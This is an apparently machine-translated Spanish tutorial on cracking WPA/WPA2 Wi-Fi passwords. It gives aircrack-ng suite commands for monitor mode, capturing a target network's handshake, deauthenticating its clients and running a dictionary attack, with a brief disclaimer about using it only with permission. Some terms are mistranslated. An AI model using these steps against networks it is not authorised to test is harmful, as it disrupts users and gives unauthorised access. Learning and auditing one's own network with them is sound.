«Hackear Wifi» suena realmente genial e interesante. Pero en realidad hackear wifi prácticamente es mucho más fácil con una buena lista de palabras. Pero esta lista mundial no sirve de nada hasta que no tengamos idea de cómo usar esa lista de palabras para romper un hachís. Y antes de romper el hachís, necesitamos generarlo. Por lo tanto, a continuación se muestran esos pasos junto con algunas buenas listas de palabras para descifrar un wifi WPA/WPA2.

Nota: Utilice los siguientes métodos solo con fines educativos/de prueba en su propio wifi o con el permiso del propietario. No uses esto con fines maliciosos.

Entonces, arranca Kali Linux. Abra la ventana del terminal. Y realice los siguientes pasos.



Paso 1: ifconfig (configuración de interfaz): Para ver o cambiar la configuración de las interfaces de red en su sistema.

ifconfig

Aquí,

- eth0 : Primera interfaz Ethernet

- l0 : Interfaz de bucle invertido

- wlan0 : Primera interfaz de red inalámbrica en el sistema. (Esto es lo que necesitamos.)

Paso 2: Detenga los procesos actuales que utilizan la interfaz WiFi.

airmon-ng check kill

Paso 3: Para iniciar el wlan0 en modo de monitor.

airmon-ng start wlan0

Paso 4: Para ver todas las redes Wifi que te rodean.



airodump-ng wlan0mon

Aquí,

- airodump-ng: Para capturar paquetes

- wlan0mon : Nombre de la interfaz (Este nombre puede ser diferente en los diferentes dispositivos)

Pulse Ctrl + C para detener el proceso cuando haya encontrado la red de destino.

Paso 5: Para ver los clientes conectados a la red de destino.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

Aquí,

- airodump-ng : Para capturar paquetes

- – c : Canal

- –bssid: Dirección MAC de un punto de acceso inalámbrico(WAP).

- -w : El Directorio donde desea guardar el archivo(Archivo de Contraseña).

- wlan0mon : Nombre de la interfaz.

Paso 6: Abra una nueva ventana de terminal para desconectar los clientes conectados a la red de destino.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng: Para inyectar fotogramas

- -0: Para desautenticación

- 10: No. de deautenticación paquetes para ser enviados

- -a : Para el bssid de la red de destino

- wlan0mon : Nombre de la interfaz.

Cuando el cliente se desconecta de la red de destino. Intenta reconectarse a la red y cuando lo hace, obtendrás algo llamado apretón de manos WPA en la ventana anterior del terminal.

Ahora hemos terminado de capturar los paquetes. Por lo tanto, ahora puede cerrar la ventana de la terminal.

Paso 7. Para descifrar la contraseña. Abra la aplicación Archivos.

Aquí,

- hacking-01.cap es el archivo que necesitas.



aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng: 802.11 Programa de craqueo de claves WEP y WPA-PSK

- -a : -a2 para WPA2 & – a para red WPA

- – b: El BSSID de la red de destino

- -w : Ubicación del archivo de lista de palabras

- /root / hacking-01.cap: Ubicación del archivo cap

Puede descargar el archivo de contraseñas comunes de Internet y si desea crear su propio archivo, puede usar la herramienta crunch